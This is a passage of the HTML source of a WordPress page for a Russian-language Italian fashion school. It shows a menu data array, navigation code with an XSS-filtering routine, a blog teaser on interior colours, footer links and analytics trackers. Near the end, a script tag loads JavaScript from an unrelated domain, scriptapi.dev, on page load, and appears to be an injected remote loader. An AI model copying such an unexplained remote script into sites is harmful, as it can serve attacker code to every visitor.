14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>интерьер своей квартиры</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d1%86%d0%b2%d0%b5%d1%82%d0%b0-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d1%81%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2021/12/интерьер_дорого_богато.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d1%86%d0%b2%d0%b5%d1%82%d0%b0-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d1%81%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3/'>Цвета, которые сделают интерьер вашего дома визуально дороже</a>
    	<div class='oxy-post-content'>
		<p>Одно из самых важных решений при оформлении интерьера дома - это выбор цветовой гаммы.<br />
⠀<br />
Наши эксперты рекомендуют отдавать предпочтение цветам и оттенкам, которые нравятся именно вам и делают пространство, на ваш взгляд, комфортнее и уютнее.<br />
⠀<br />
В вашем интерьере могут присутствовать как нейтральные, спокойные оттенки, так и яркие цвета.</p>
<p>⠀<br />
Однако сегодня мы хотим представить вам 5  цветовых решений, которые визуально сделают интерьер дома богаче без лишних переплат.</p>
	</div>

	<a href='https://scuola-stile.com/%d1%86%d0%b2%d0%b5%d1%82%d0%b0-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d1%81%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" 